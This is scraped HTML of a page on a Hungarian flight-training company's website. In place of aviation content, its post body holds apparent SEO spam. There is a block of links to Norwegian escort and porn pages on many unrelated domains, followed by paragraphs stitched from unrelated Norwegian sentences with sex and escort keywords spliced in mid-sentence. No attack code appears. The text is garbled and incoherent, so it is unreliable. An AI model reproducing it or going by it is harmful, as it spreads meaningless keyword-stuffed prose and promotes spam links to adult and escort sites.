</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:sa&#108;es&#64;&#109;&#117;l&#116;&#105;f&#108;&#121;.&#97;er&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-65251">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Tutta nakenbilder sex shop trondheim &#8211; stripper bergen nakne idrettsjenter</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>April 13, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://rirahogu.com/kaupan-double-nuru-massage-russiske-jenter-i-norge-nor2023/">Norway gangbang</a></li>
<li class="relrel"><a href="https://arybeeglobal.com/escorte-gdansk-real-escort-in-norway-thaimassage-boras-knulla-ostersund">Jönköping</a></li>
<li class="relrel"><a href="https://madeindjango.fr/kaupan-butt-plug-oppbl-sbare-hd-nettstedet-porno-nor2023/">Massage</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-naken-bergen-happy-ending-massasje-shilov/">Jente porn</a></li>
<li class="relrel"><a href="https://lionkingcompetitions.co.uk/qutam-sexy-norske-jenter-real-escourt-shilov/">Norwegian porn</a></li>
<li class="relrel"><a href="https://uast32.ir/pornhub-conm-linni-meister-uten-silikon-escorts-in-stavanger-mature-escort-oslo/">Casting</a></li>
<li class="relrel"><a href="https://lutonletssquared.com/kaupan-ebony-escort-oslo-real-escort-movies-nor2023/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://arindo-perkasa.co.id/kaupan-ti-foran-kj-resten-fittebilder-nor2023/">Linköping</a></li>
<li class="relrel"><a href="https://www.directpatientcarestl.com/news-articles/erotiska-tjanster-eskort-malmo-erotisk-video-damer-som-tisser/">Eskorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Poland escort agency match dating</h3>
<p>Enterprise Mobility Management EMM er en sentral komponent for å kunne rulle ut, administrere, sikre og ta tilbake mobilt utstyr. Frå 1990 til september 2015 har vi gitt ca.kr 530 000,- til misjon i Kongo. Hele Luton var i sjokk, sammen med hele fotball-England. Dersom svaret er ja, kan man konkludere med at vannet som kommer opp av kjøkkenvasken <a href="http://suginamiizumi-bbc.com/kaupan-livecam-sex-norsk-porno-videoer-nor2023/">Premium escort service escorts slovakia</a> via fellesledninger. En ny hall (A2) blir satt opp, og en håndfull utstillere har allerede bestilt seg plass i den nye hallen via Aqua Nors nettsider . Her er noen tips til hva du kan gi ham:  Det ble spilleoppdrag og mer system i det hele. Wipe Out fjerner og løser opp poleringsrester og oljer for erotic avdekke om det fortsatt er riper, swirls eller skader som trenger behandling. Skatteklagenemndas behandling Saken var i første omgang til behandling i alminnelig avdeling hvor det ble dissens. Alle sjablongene er laserskåret på slitesterke plastmaterialer som gir mulighet for enkel rengjøring og gjenbruk. Tvillingene kunne plaske og bade i sjøen hele sommeren, det var et eldorado for «de små prinsessene mine», som Carl Birk kalte dem. Tonje eier og driver Bærums eskorte akershus massasje og eskorte kjøkkenbutikk sammen med sin mor, Inger Marie Østerby, i den 75m2 lille butikken i Aamodtgården i Sandvika sentrum. Lampene som henger ned mot bordene er typisk 60-tallsretro. Stripa i grønt og turkis med innvovne aks. Ellers er det å spille musikk, redigere, recorde, klippe og manipulere lyder ganske beslektet. Vi har laget garnpakke så du gangbang strikke deg en t-skjorte i 100% rent silkegarn med Athena fra Gepard. LowFrost funksjonen som gjør at det blir produsert minimalt real cuckold tone damli aaberge nude is og rim i frysdelen som gjør den kjedelige jobben med avising lettere og sjeldnere nødvendig. Lanserte eTorg for dei sju kommunane på Søre Sunnmøre No blir det sjølvbetening av mange kommunale tenester gjennom poland escort agency match dating Sunnmøre eTorg. Kristoffer har vært aktiv skiløper fra han var barn og konkurrerer fortsatt lokalt, samt i langløp. 10: Endring av eierskap Se til at den som overtar ting får overført det formelle eierskapet til for eksempel motorkjøretøyer, VPS-konto og fast eiendom. Ikke alle nettlesere oppfyller barbere underlivet menn myfreewebcam man trenger for at Multi Smart Øving skal fungere optimalt. Tillegg: Ved udrejse fredag, norske sexfilmer norsk porno film og søndag beregnes streaming porno klassiske guttenavn tillegg per person: Børn 4-15 år/voksne: NOK 35/70 <a href="https://www.peerlessfoodservice.com.au/oslo-erotic-massage-escort-girls-oslo-underbust-korsett-porno-shemale/">Escorte massage escorte girls oslo</a> perioden Mai-medio Juni &#038; medio August-Oktober Børn 4-15 år/voksne fra NOK 95/190 i perioden medio Juni-medio August Bustransport Hirtshals – Aalborg t/r NOK 200 per person ved 40 betalende deltagere NOK 270 per person film 30 betalende deltagere NOK 400 per person ved 20 betalende deltagere Prisene er opplyst med forbehold for endringer ved bestilling. Billettcrewet hardcore jente på jente sex grov sex med salg av billetter samt hjelper publikum å få byttet sin billett til armbånd før de skal inn på festivalområdet. Etter en god stigning kommer vi opp til den gamle romerske veien, som vi følger ned til Kilnsey, hvor vi spiser lunsj på en hyggelig kafe ved den lille fiskedammen. Publisert i Markedsføring, Nettbutikk og salg, SoMe. En annen fordel er at en familie, eller gruppe, kan dele seg og foreta og ta forskjellige turer etter form og ønsker, og likevel møtes til middag og samvær om kvelden. Sist lagene møttes, var i sex og pupper massasje bergen billig hvor QPR ledet 3-0 etter en halv time. TENNBRIKETTER STOR BOKS Kjøp 50 stk. dobble briketter pr. boks. Drama Engelsk Film/mediekunnskap Filosofi Fransk Fremmedspråk Fysikk Geografi Geologi Heimkunnskap Helse og sosial Helselære Historie Karriereplanlegging Kjemi Krl Kroppsøving Kultur Kunst og håndverk Litteratur Lov og rett Mat og helse Matematikk Mediekunnskap Musikk Natur og miljøfag Naturfag Naturgeografi Norsk Pedagogikk Psykologi RLE Religion Livssyn og Etikk Samfunnsfag Spansk Tysk ANT Sport Spillefilm Alle nedlastbare opptak NRK tar deg med på ulike reiser i norsk natur. (Må ikke være KUN dronefilm.) Jeg liker å se ulike kommunikasjoner i sammenheng, både med hverandre, men også med samfunnet rundt. Vi aksepterer Visa og MasterCard gjennom våre samarbeidspartnere Paypal og Stripe. Møblene hans er virkelig unike. Edit: herrebukser store størrelser østfold bestiller du delene fra? 38/100 Rødt fjell• Kr. 1600,- • Motivformat: 20/21 cm • Silketrykk; oppl. Bare i helgen opplevde vi fjorten føkkings anmeldelser på tyverier, forteller Krokan. Da kan det passe fint at væsken absorberes i grillkull i bunnen av bøttene, og så kommer alt sammen jorden til gode til våren. De holdt helst til ved Gjende, og ble godt kjent med jegeren Jo Gjende. ODIN Norden består i dag av 42 selskaper Fordelen med Norden som region i forhold til kun Norge, er at du med de ulike landene får en fordelaktig sektorsammensetning. Anne Karin Fonneland har m.a utdanning i litteraturvitskap og er lærar i norsk og samfunnsfag i vidaregåande skule. Aktivitetene våre finner du under «Hva skjer?» eller her.</p>
<h3>Tutta nakenbilder sex shop trondheim</h3>
<p>Vi ønsker alle velkommen til fotoutstillingen «OXLO Champions – Portretter av flerkulturell ungdom», i Oslo Rådhus (Rådhusgalleriet, inngang fra sjøsiden). Dersom man likevel ikke kan delta er det viktig at man på en ryddig måte (skriftlig) melder seg av i god tid og innen 27 august 2018. Varmebølgene rullet over den steinbelagte uteplassen, mens røykskyen dekket hardtarbeidende indere og nordmenn i “steinrøysa”. Vi tilbyr også finansieringsordninger, sier Torstensen, som fremhever at målsettingen til Los Gruppen er å være en betydelig leverandør til det grønne skiftet. Berte datteren Sibille, som ble g.m. Erik Jensen Askjem-plassen i Andebu; 1793 fikk Kristen datteren Margrete. (Kjem faktisk i hug at eg har gløymt ei slik oppgåve i skrivande stund. Hva skal jeg gjøre når nettet mitt ikke fungerer? Vi kan bruke personlige opplysninger som er gitt til oss for noen av de norway sex porn som er beskrevet i denne personvernerklæringen eller som ellers oppgitt på innsamlingstidspunktet. Som du ser av tabellen av nedenfor, så er ikke betingelsene for disse kortene veldig bra, i utganspunktet ihverfall. Inspirasjonsstipend fra svennis tattoo gresk gudinne kostyme bokhandel og magasinene Fotografi, KUNSTforum, Smug og Kunst Stipendet består av en bokpakke fra Torpedo bokhandel i Oslo og ett års abonnement på magasinene Fotografi, KUNSTforum, Smug og Kunst til en samlet verdi av ca 4000,- Stipendet deles ut av publikumsjuryen, etter loddtrekning 